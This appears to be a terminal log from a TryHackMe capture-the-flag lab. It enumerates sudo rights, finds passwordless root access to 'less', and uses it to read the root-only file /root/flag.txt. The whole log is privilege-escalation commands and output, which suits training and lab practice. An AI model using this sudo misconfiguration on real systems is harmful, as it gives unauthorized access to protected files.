 ops_user@tryhackme-2404:~$ sudo -l
sudo -l
Matching Defaults entries for ops_user on tryhackme-2404:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty, env_keep+=LESS

User ops_user may run the following commands on tryhackme-2404:
    (root) NOPASSWD: /usr/bin/less
ops_user@tryhackme-2404:~$ sudo /usr/bin/less /root/flag.txt
sudo /usr/bin/less /root/flag.txt
WARNING: terminal is not fully functional
Press RETURN to continue

THM{}
/root/flag.txt (END)